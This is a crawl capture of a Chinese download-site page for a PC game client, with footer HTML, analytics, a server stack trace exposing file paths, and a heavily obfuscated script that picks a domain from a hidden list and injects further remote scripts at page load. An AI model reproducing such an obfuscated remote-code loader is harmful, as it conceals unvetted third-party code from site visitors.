<div class="box-show-bg" id="showbox">
    <h3><a href="javascript:void(0);" class="x-btn"></a>请简要描述您遇到的错误，我们将尽快予以修订</h3>
    <div>
        <label><input type="radio" name="yuanyin" value="恶意扣费" class="radios" checked>恶意扣费</label>
        <label><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</label>
        <label><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</label>
        <label><input type="radio" name="yuanyin" value="广告" class="radios">广告</label>
    </div>
    <textarea class="err_text"></textarea>
    <input type="submit" id="err_tj" value="提交" onclick="javascript:;" class="btn-apple">
</div>



<div class="footer">
    <p>
        <a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |
        <a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |
        <a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> |
        <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |
        <a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |
        <a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |
        <a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a>
    </p>
    <p>本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p>
    <p>Copyright &copy; 2004-2020 www.7xdown.Com. All Rights Reserved. 闽ICP备2023014565号-4</p>
</div>
<script>
    var bjInfo = {};bjInfo={czid:"0",time:"2020/5/14"};
    do_main("page_num");
</script>
<script src="/style2018/js/category_az.js"></script>
<script src="/style2018/js/ip.js"></script>
<script rel="nofollow" src="/api/editor_tj?username=cc"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
<script>
    function isMobile() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
        return mobile;
    }
    let isPhone = isMobile()
    if(isPhone){
        if(!window.location.href.includes('https://m.7xdown.com/a/128493')){
            window.location.href='https://m.7xdown.com/a/128493'
        }
    }else{

    }
</script>
<script>
    const created_at = new Date().toISOString().slice(0, 19);
    const source_title = "天地劫幽城再临客户端下载 v1.0.0 PC电脑版";
    const apiUrl = `https://nt.66game.cn/api/Comment/GetCommitList?Created_at=${created_at}&Source_title=${encodeURIComponent(source_title)}`;
    $.ajax({
        url: apiUrl,
        type: "GET",
        dataType: "json",
        success: function(data) {
            const $commentList = $("#comment").empty();
            let comments = data.success && data.data.length ? data.data : [];
            comments = comments.slice(0, 5);
            if (comments.length === 0) {
                $commentList.html("<li><div class='txt'><p>暂无评论~</p></div></li>");
                return;
            }

            $.each(comments, function(index, item) {
                const $li = $(`
                <li>
                    <div class='tit'>
                        <strong>置顶 </strong>
                        <em>时间 ${item.createdAt }</em>
                    </div>
                    <div class='txt'>
                        <p>${item.content || "默认评论内容"}</p>
                    </div>
                </li>
            `);
                $commentList.append($li);
            });
        },
        error: function(xhr, status, error) {
            console.error("评论加载失败：", error);
            $("#comment").html("<li><div class='txt'><p>暂无评论</p></div></li>");
        }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dl.btii.cn/xxxdl/10023?show=1&_ajax=1&soft_name=%E5%A4%A9%E5%9C%B0%E5%8A%AB%E5%B9%BD%E5%9F%8E%E5%86%8D%E4%B8%B4%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%B8%8B%E8%BD%BD%20v1.0.0%20PC%E7%94%B5%E8%84%91%E7%89%88&soft_id=3128493
body_size: 1087
content:
GuzzleHttp\Exception\ClientException: Client error: `GET https://www.7xdown.com/tapi/information?uid=128493` resulted in a `404 Not Found` response:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset (truncated...)
 in /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Exception/RequestException.php:113
Stack trace:
#0 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Middleware.php(69): GuzzleHttp\Exception\RequestException::create(Object(GuzzleHttp\Psr7\Request), Object(GuzzleHttp\Psr7\Response), NULL, Array, NULL)
#1 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(204): GuzzleHttp\Middleware::GuzzleHttp\{closure}(Object(GuzzleHttp\Psr7\Response))
#2 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(153): GuzzleHttp\Promise\Promise::callHandler(1, Object(GuzzleHttp\Psr7\Response), NULL)
#3 /home/web/www/dsp/vendor/guzzlehttp/promises/src/TaskQueue.php(48): GuzzleHttp\Promise\Promise::GuzzleHttp\Promise\{closure}()
#4 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(248): GuzzleHttp\Promise\TaskQueue->run(true)
#5 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(224): GuzzleHttp\Promise\Promise->invokeWaitFn()
#6 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(269): GuzzleHttp\Promise\Promise->waitIfPending()
#7 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(226): GuzzleHttp\Promise\Promise->invokeWaitList()
#8 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(62): GuzzleHttp\Promise\Promise->waitIfPending()
#9 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Client.php(187): GuzzleHttp\Promise\Promise->wait()
#10 /home/web/www/dsp/application/home/controller/Chnsrc.php(684): GuzzleHttp\Client->request('GET', 'https://www.7xd...', Array)
#11 /home/web/www/dsp/application/home/controller/Down.php(1490): app\home\controller\Chnsrc->c_10023(Array)
#12 /home/web/www/dsp/application/home/controller/Down.php(741): app\home\controller\Down->_get_soft_by_site()
#13 [internal function]: app\home\controller\Down->dl_10023()
#14 /home/web/www/dsp/thinkphp/library/think/Container.php(395): ReflectionMethod->invokeArgs(Object(app\home\controller\Down), Array)
#15 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(131): think\Container->invokeReflectMethod(Object(app\home\controller\Down), Object(ReflectionMethod), Array)
#16 [internal function]: think\route\dispatch\Module->think\route\dispatch\{closure}(Object(think\Request), Object(Closure), NULL)
#17 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#18 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#19 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#20 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(136): think\Middleware->dispatch(Object(think\Request), 'controller')
#21 /home/web/www/dsp/thinkphp/library/think/route/Dispatch.php(168): think\route\dispatch\Module->exec()
#22 /home/web/www/dsp/thinkphp/library/think/App.php(432): think\route\Dispatch->run()
#23 [internal function]: think\App->think\{closure}(Object(think\Request), Object(Closure), NULL)
#24 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#25 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#26 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#27 /home/web/www/dsp/thinkphp/library/think/App.php(435): think\Middleware->dispatch(Object(think\Request))
#28 /home/web/www/dsp/public/d.php(21): think\App->run()
#29 {main}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.7xdown.com/style2018/js/ip.js
body_size: 1213
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = ['htt','ps://','hm','.bai','du.','com','/h','m.js?','1a0748c25ae9de45','2a9aa7a84e0d67c8'].join('');
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if($("#7xdown").length<1){
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?1a0748c25ae9de452a9aa7a84e0d67c8";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();
}

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
   $op = $('#footer').find("p");
//   console.log($op);
